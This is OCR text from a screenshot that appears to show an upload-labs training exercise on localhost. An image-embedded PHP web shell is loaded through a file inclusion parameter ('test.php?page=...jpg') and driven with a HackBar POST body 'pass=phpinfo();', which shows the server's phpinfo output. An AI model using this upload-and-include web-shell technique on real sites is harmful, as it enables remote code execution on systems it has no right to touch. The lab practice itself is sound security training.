 localhost:8080/test.php?page=/upload-labs/upload/5320191219085751.jpg
PHP Version 5.6.40
php
System
Windows NT DESKTOP-LAUQ0QQ 10.0 build 17134 (Windows 10) AMD64
Build Date
Jan 9 2019 15:05:21
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory Support
enabled
Configuration File (php.ini) Path
C:\windows
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pass=phpinfo();